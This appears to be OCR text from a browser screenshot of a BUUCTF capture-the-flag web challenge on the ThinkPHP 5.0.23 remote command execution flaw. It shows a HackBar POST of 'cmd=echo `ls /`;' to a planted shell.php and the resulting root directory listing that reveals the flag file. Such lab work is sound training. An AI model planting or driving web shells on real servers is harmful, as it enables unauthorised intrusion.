 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
BUUCTF在线评测
2f5725e9-a9b2-4239-a041-b
ThinkPHP V5.0.23 payload_百
Thinkphp5.0.23远程命令执行_
ChatGPT
2f5725e9-a9b2-4239-a041-b55385e86e5c.node5.buuoj.cn:81/shell.php
火狐官方站点 新手上路 常用网址 京东商城 新标签页 中国大学MOOC(慕课... csdn_百度搜索 题目列表 首页 个人空间 web安全——基础知... CTF前置知识杂烩 (10条消息) [GXYCTF2... 站酷ZCOOL-设计师互... BUUCTF在线评测 其他书签 移动设备上的书签
Warning: Use of undefined constant cmd - assumed 'cmd' (this will throw an Error in a future version of PHP) in /var/www/public/shell.php on line 1
bin boot dev etc flag_dd3f6380aa0d home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
72%
0.0
K/s
0.1
K/s
documen 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 1 项，共找到 4 个匹配项
查看器 控制台 调试器 网络 样式编辑器 内存 性能 存储 无障碍环境 应用程序 HackBar
Load URL
http://2f5725e9-a9b2-4239-a041-b55385e86e5c.node5.buuoj.cn:81/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
cmd=echo `ls /`;
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
此页面处于怪异模式，排版布局可能会受到影响。若需要标准模式，请使用“<!DOCTYPE html>”。 [详细了解] shell.php